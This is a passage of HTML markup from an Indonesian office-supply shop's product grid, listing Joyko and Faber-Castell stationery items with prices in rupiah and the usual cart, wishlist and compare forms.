class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-handbook_kf23i27s3nvlh5uy.jpg" loading="lazy" width="240" height="300" alt="Contoh Buku Tulis - Catatan &amp; Bloknote merk Joyko"></span></span>  <style>.product-image-container-1848 {
    width: 240px;
}
.product-image-container-1848 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Buku Catatan Sketsa Kecil Hand Book Klasik Joyko HDB-717M | HDB-717S" href="https://www.tokoatkgrosir.co.id/joyko-hand-book.html" class="product-item-link">Buku Catatan Sketsa Kecil Hand Book Klasik Joyko HDB-717M | HDB-717S</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1848" data-price-box="product-id-1848">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="48900" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;48.900,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-handbook" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1848/" method="post"><input type="hidden" name="product" value="1848"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE4NDgv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1848,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1848&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-color-gel-pen.html" class="product-item-photo">  <span class="product-image-container product-image-container-1770"><span class="product-image-wrapper"><!--mf_product_label_comment_1770--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-colorgelpen-1_gqrv3w3mgelxatat.jpg" loading="lazy" width="240" height="300" alt="Contoh Gel Pen Warna Warni Joyko Kreasi Seni Tulis Hias Tinta Gel Joyko GPC-247S | GPC-277 | GPC-278 | GPC-295 | GPC-296 | GPC-297 | GPC-299 | GPC-315 | GPC-316 | GPC-317 | GPC-318 | GPC-324 | GPC-325 merek Joyko"></span></span>  <style>.product-image-container-1770 {
    width: 240px;
}
.product-image-container-1770 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Gel Pen Warna Warni Joyko Kreasi Seni Tulis Hias Tinta Gel Joyko GPC-247S | GPC-277 | GPC-278 | GPC-295 | GPC-296 | GPC-297 | GPC-299 | GPC-315 | GPC-316 | GPC-317 | GPC-318 | GPC-324 | GPC-325" href="https://www.tokoatkgrosir.co.id/joyko-color-gel-pen.html" class="product-item-link">Gel Pen Warna Warni Joyko Kreasi Seni Tulis Hias Tinta Gel Joyko GPC-247S | GPC-277 | GPC-278 | GPC-295 | GPC-296 | GPC-297 | GPC-299 | GPC-315 | GPC-316 | GPC-317 | GPC-318 | GPC-324 | GPC-325</a></strong>  

  <div class="price-box price-final_price" data-role="priceBox" data-product-id="1770" data-price-box="product-id-1770">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="17900" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;17.900,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-colorgelpen" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1770/" method="post"><input type="hidden" name="product" value="1770"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE3NzAv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1770,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1770&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/oil-pastel-krayon-eraseble-crayon-12-18-24-48-60-warna-faber-castell.html" class="product-item-photo">  <span class="product-image-container product-image-container-2297"><span class="product-image-wrapper"><!--mf_product_label_comment_2297--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/f/a/faber-castell-sku-fc-group-crayon-fc-120040-fc-120043-fc-120050-fc-120057-fc-122530-fc-122531.jpg" loading="lazy" width="240" height="300" alt="Foto Hexagonal Oil Pastel Twist Krayon Eraseble Crayon Wax Jumbo and regular crayon 12 18 24 48 60 warna Faber Castell merek Faber Castell"></span></span>  <style>.product-image-container-2297 {
    width: 240px;
}
.product-image-container-2297 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Hexagonal Oil Pastel Twist Krayon Eraseble Crayon Wax Jumbo and regular crayon 12 18 24 48 60 warna Faber Castell" href="https://www.tokoatkgrosir.co.id/oil-pastel-krayon-eraseble-crayon-12-18-24-48-60-warna-faber-castell.html" class="product-item-link">Hexagonal Oil Pastel Twist Krayon Eraseble Crayon Wax Jumbo and regular crayon 12 18 24 48 60 warna Faber Castell</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2297" data-price-box="product-id-2297">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="12500" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;12.500,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FC-group-crayon" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/2297/" method="post"><input type="hidden" name="product" value="2297"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzIyOTcv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2297,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2297&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-push-pin-dan-paku-payung.html" class="product-item-photo">  <span class="product-image-container product-image-container-1820"><span class="product-image-wrapper"><!--mf_product_label_comment_1820--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-pushpin-thumbtack_g0k3z6dckdcg99dw.jpg" loading="lazy" width="240" height="300" alt="Gambar Joyko PP-30 | PP-30 T | TT-11 ( | TT-11P | CTT-10 Paku Tusuk Styrofoam/Softboard Pushpin dan Paku Payung merek Joyko"></span></span>  <style>.product-image-container-1820 {
    width: 240px;
}
.product-image-container-1820 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Paku Tusuk Styrofoam/Softboard Pushpin dan Paku Payung Joyko PP-30 | PP-30 T | TT-11 ( | TT-11P | CTT-10" href="https://www.tokoatkgrosir.co.id/joyko-push-pin-dan-paku-payung.html" class="product-item-link">Paku Tusuk Styrofoam/Softboard Pushpin dan Paku Payung Joyko PP-30 | PP-30 T | TT-11 ( | TT-11P | CTT-10</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1820" data-price-box="product-id-1820">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="3600" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;3.600,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-pushpin-thumbtack" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1820/" method="post"><input type="hidden" name="product" value="1820"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE4MjAv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1820,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1820&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-waste-basket-keranjang-sampah.html" class="product-item-photo">  <span class="product-image-container product-image-container-1840"><span class="product-image-wrapper"><!--mf_product_label_comment_1840--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-wastebkt_qqoq1s97jrvnawmi.jpg" loading="lazy" width="240" height="300" alt="Foto Tong &amp; Keranjang Sampah merk Joyko"></span></span>  <style>.product-image-container-1840 {
    width: 240px;
}
.product-image-container-1840 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Keranjang/Tempat Sampah Bulat Besi Metal Jaring Joyko WTBT-6001 | WTBT-6002 | WTBT-6003" href="https://www.tokoatkgrosir.co.id/joyko-waste-basket-keranjang-sampah.html" class="product-item-link">Keranjang/Tempat Sampah Bulat Besi Metal Jaring Joyko WTBT-6001 | WTBT-6002 | WTBT-6003</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1840" data-price-box="product-id-1840">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="57000" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;57.000,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-wastebkt" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1840/" method="post"><input type="hidden" name="product" value="1840"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE4NDAv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1840,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1840&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-shopping-bag.html" class="product-item-photo">  <span class="product-image-container product-image-container-1826"><span class="product-image-wrapper"><!--mf_product_label_comment_1826--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-shoppingbag_u9uhanejkdeyfzim.jpg" loading="lazy" width="240" height="300" alt="Shopping Bag / Tas Belanja - Tas Dokumen Dan Belanja Joyko SHSB-2723 | SHSB-2723 | SPB-1925 | SPB-1925 | SPB-1925 | ZP-2327 | ZP-3330"></span></span>  <style>.product-image-container-1826 {
    width: 240px;
}
.product-image-container-1826 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Shopping Bag / Tas Belanja - Tas Dokumen Dan Belanja Joyko SHSB-2723 | SHSB-2723 | SPB-1925 | SPB-1925 | SPB-1925 | ZP-2327 | ZP-3330" href="https://www.tokoatkgrosir.co.id/joyko-shopping-bag.html" class="product-item-link">Shopping Bag / Tas Belanja - Tas Dokumen Dan Belanja Joyko SHSB-2723 | SHSB-2723 | SPB-1925 | SPB-1925 | SPB-1925 | ZP-2327 | ZP-3330</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1826" data-price-box="product-id-1826">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="8700" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;8.700,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-shoppingbag" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1826/" method="post"><input type="hidden" name="product" value="1826"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE4MjYv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1826,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1826&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-laminating-film.html" class="product-item-photo">  <span class="product-image-container product-image-container-1803"><span class="product-image-wrapper"><!--mf_product_label_comment_1803--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-laminatingfilm_o5mbcabrh3jmi0ne.jpg" loading="lazy" width="240" height="300" alt="Gambar Plastik Laminating Merk Joyko"></span></span>  <style>.product-image-container-1803 {
    width: 240px;
}
.product-image-container-1803 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Plastik Laminating Laminating Film Joyko ukuran KTP-A4-Folio-A3 Joyko LF100-2231 | LF100-2234 | LF100-3244 | LF100-6898 | LF250-6898 | LF80-2234 " href="https://www.tokoatkgrosir.co.id/joyko-laminating-film.html" class="product-item-link">Plastik Laminating Laminating Film Joyko ukuran KTP-A4-Folio-A3 Joyko LF100-2231 | LF100-2234 | LF100-3244 | LF100-6898 | LF250-6898 | LF80-2234 </a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1803" data-price-box="product-id-1803">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="17900" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;17.900,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-laminatingfilm" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1803/" method="post"><input type="hidden" name="product" value="1803"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE4MDMv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1803,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1803&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/sakana-flip-chart-board.html" class="product-item-photo">  <span class="product-image-container product-image-container-2121"><span class="product-image-wrapper"><!--mf_product_label_comment_2121--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/s/a/sakana_flip_chart_board_papan_presentasi_seminar.jpg" loading="lazy" width="240" height="300" alt="Papan Flip Chart Board untuk Seminar / Rapat / presentasi / Diskusi (Clipboard) ukuran 60x90 &amp; 70x100 dengan pilihan kaki 3 / roda 5"></span></span>  <style>.product-image-container-2121 {
    width: 240px;
}
.product-image-container-2121 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Papan Flip Chart Board untuk Seminar / Rapat / presentasi / Diskusi (Clipboard) ukuran 60x90 &amp; 70x100 dengan pilihan kaki 3 / roda 5" href="https://www.tokoatkgrosir.co.id/sakana-flip-chart-board.html" class="product-item-link">Papan Flip Chart Board untuk Seminar / Rapat / presentasi / Diskusi (Clipboard) ukuran 60x90 &amp; 70x100 dengan pilihan kaki 3 / roda 5</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2121" data-price-box="product-id-2121">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="1007000" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;1.007.000,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="SKN-Group-FCB" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/2121/" method="post"><input type="hidden" name="product" value="2121"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzIxMjEv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2121,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2121&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/penghapus-pensil-besar-kecil-hitam-putih-warna-motif-binatang-bebas-debu-faber-castell.html" class="product-item-photo">  <span class="product-image-container product-image-container-2425"><span class="product-image-wrapper"><!--mf_product_label_comment_2425--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/f/a/faber-castell-sku-fc-group-eraser-fc-187120-fc-187296-fc-187205-fc-187171-fc-187299-fc-187230_6yixgf8dfauf3n4e.jpg" loading="lazy" width="240" height="300" alt="Contoh Penghapus pensil besar kecil hitam putih warna motif binatang bebas debu Faber Castell merek Faber Castell"></span></span>  <style>.product-image-container-2425 {
    width: 240px;
}
.product-image-container-2425 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Penghapus pensil besar kecil hitam putih warna motif binatang bebas debu Faber Castell" href="https://www.tokoatkgrosir.co.id/penghapus-pensil-besar-kecil-hitam-putih-warna-motif-binatang-bebas-debu-faber-castell.html" class="product-item-link">Penghapus pensil besar kecil hitam putih warna motif binatang bebas debu Faber Castell</a></strong>  

  <div class="price-box price-final_price" data-role="priceBox" data-product-id="2425" data-price-box="product-id-2425">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="2300" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;2.300,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FC-group-eraser" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/2425/" method="post"><input type="hidden" name="product" value="2425"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzI0MjUv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2425,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2425&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a 